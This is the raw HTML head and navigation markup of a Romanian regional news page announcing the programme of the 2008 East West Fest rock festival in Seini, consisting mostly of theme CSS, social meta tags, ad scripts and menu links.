.jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Program East West Fest Seini, 8-9-10 august 2008"/>
  <meta property="og:url" content="https://www.emaramures.ro/program-east-west-fest-seini-8-9-10-august-2008/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Programul festivalului East West Fest 2008, de la Seini, care are loc in zilele de 8,9 si 10 august, a fost finalizat, iar organizatorii l-au facut public, inclusiv pe site-ul oficial al actiunii (eastwestfest.com). Festivalul rock de la Seini va reuni, in sala de sport ”Ion Ionescu de la Brad” – un"/>
  <meta property="article:published_time" content="2008-07-16T20:14:22+03:00"/>
  <meta property="article:modified_time" content="2008-07-16T20:14:22+03:00" />
  <meta property="og:updated_time" content="2008-07-16T20:14:22+03:00" />
  <meta property="article:section" content="Monden"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Program East West Fest Seini, 8-9-10 august 2008"/>
  <meta itemprop="headline" content="Program East West Fest Seini, 8-9-10 august 2008"/>
  <meta itemprop="description" content="Programul festivalului East West Fest 2008, de la Seini, care are loc in zilele de 8,9 si 10 august, a fost finalizat, iar organizatorii l-au facut public, inclusiv pe site-ul oficial al actiunii (eastwestfest.com). Festivalul rock de la Seini va reuni, in sala de sport ”Ion Ionescu de la Brad” – un"/>
  <meta itemprop="datePublished" content="2008-07-16"/>
  <meta itemprop="dateModified" content="2008-07-16T20:14:22+03:00" />
  <meta itemprop="author" content="Admin eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Program East West Fest Seini, 8-9-10 august 2008"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/program-east-west-fest-seini-8-9-10-august-2008/"/>
  <meta name="twitter:description" content="Programul festivalului East West Fest 2008, de la Seini, care are loc in zilele de 8,9 si 10 august, a fost finalizat, iar organizatorii l-au facut public, inclusiv pe site-ul oficial al actiunii (eastwestfest.com). Festivalul rock de la Seini va reuni, in sala de sport ”Ion Ionescu de la Brad” – un"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-225149 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
